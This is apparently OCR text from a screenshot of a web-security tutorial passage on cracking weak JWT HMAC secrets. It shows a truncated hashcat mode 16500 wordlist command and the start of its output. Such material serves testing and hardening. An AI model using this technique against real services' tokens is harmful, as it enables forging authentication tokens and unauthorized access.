
Weak Secrets
If a simple password is used for the HMAC
function, we may be able to determine what it is by
bruteforcing the token.
Hashcat can be used to identify weak passwords
used for signatures using mode 16500.
1
hashcat -a 0 -m 16500 JWT.txt /usr/shar
2
hashcat (v7.1.2) starting
3
4
OpenCL API (OpenCL 3.0 PoCL 6.0+debian 
5
=======================================
6
Minimum password length supported by ke
7
Maximum password length supported by ke